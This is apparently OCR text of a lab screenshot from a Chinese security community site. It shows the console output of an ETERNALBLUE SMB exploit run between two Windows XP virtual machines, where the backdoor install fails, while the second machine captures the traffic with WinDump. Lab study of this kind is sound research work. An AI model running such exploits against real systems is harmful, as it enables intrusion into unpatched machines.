 WinXP_A (winxpa003) [Running]
C:\WINDOWS\system32\cmd.exe
....DONE.
[+] Sent 2 non-paged pool fragment packets ofsize 0x00006FF9
[+] Sending 10 non-paged pool grooming packets
..........DONE.
[+] Sent 10 non-paged pool grooming packets - groom complete
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
DONE.
[*] Receiving response from exploit packet
[+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Triggering free of corrupted buffer.
[*] Pinging backdoor...
[+] Backdoor NOT installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=
[+] CORE terminated with status code 0xdf5d0037
[-] Error getting output back from Core; aborting...
C:\cmd\ETERNALBLUE-2.2.0>
CH
开始
C:\WINDOWS\system32...
22:50
Left ⌘
WinXP_B (winxpb002) [Running]
C:\WINDOWS\system32\cmd.exe - WinDump -w eb-from-xpa-01.pcap host 10.0.2.10
C:\cmd>WinDump -w eb-from-xpa-01.pcap host 10.0.2.10
WinDump: listening on \Device\NPF_{5EE47043-53E4-46B8-B277-8A00676B136B}
CH
先知安全技术社区
开始
C:\WINDOWS\system32...
22:50
Left ⌘